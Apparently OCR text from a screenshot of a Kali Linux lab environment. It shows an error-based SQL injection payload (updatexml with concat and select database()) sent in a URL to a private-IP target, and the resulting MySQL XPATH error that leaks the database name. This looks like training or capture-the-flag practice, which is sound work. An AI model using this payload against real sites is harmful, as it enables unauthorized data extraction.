 主页 kali-linux-2022.1-vmware-... Windows 10 x64 Target1_CentOS 7 64 位 Target2_Ubuntu 64 位
1 2 3 4
错误：500
192.168.22.129/index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,(select database()),0x7e),1)%20 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTFHub
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~bagecms~'